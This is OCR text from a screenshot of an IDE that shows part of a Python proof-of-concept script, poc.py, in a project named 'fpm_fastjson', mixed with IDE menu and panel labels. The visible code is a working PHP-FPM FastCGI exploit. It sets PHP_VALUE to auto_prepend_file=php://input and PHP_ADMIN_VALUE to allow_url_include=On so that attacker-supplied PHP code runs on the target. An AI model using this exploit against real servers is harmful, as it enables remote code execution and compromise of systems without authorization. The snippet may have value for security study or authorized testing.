 Add Configuration...
fpm_fastjson
poc.py
1: Project
Project
poc.py
fpm_fastjson ~/Desktop/web_for
poc.py
External Libraries
Scratches and Consoles
221 parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php phpinfo(); exi
3 28 31
222 parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)
223
224 args = parser.parse_args()
225
226 client = FastCGIClient(args.host, args.port, 3, 0)
227 params = dict()
228 documentRoot = "/"
229 uri = args.file
230 content = args.code
231 params = {
232 'GATEWAY_INTERFACE': 'FastCGI/1.0',
233 'REQUEST_METHOD': 'POST',
234 'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
235 'SCRIPT_NAME': uri,
236 'QUERY_STRING': '',
237 'REQUEST_URI': uri,
238 'DOCUMENT_ROOT': documentRoot,
239 'SERVER_SOFTWARE': 'php/fcgiclient',
240 'REMOTE_ADDR': '127.0.0.1',
241 'REMOTE_PORT': '9985',
242 'SERVER_ADDR': '127.0.0.1',
243 'SERVER_PORT': '80',
244 'SERVER_NAME': "localhost",
245 'SERVER_PROTOCOL': 'HTTP/1.1',
246 'CONTENT_TYPE': 'application/text',
247 'CONTENT_LENGTH': "%d" % len(content),
248 'PHP_VALUE': 'auto_prepend_file = php://input',
249 'PHP_ADMIN_VALUE': 'allow_url_include = On'
250 }
251 response = client.request(params, content)
252 print(force_text(response))
Database
SciView
7: Structure
2: Favorites
6: Problems
TODO
Terminal
Python Console
Event Log
254:5 LF UTF-8 4 spaces Python 3.6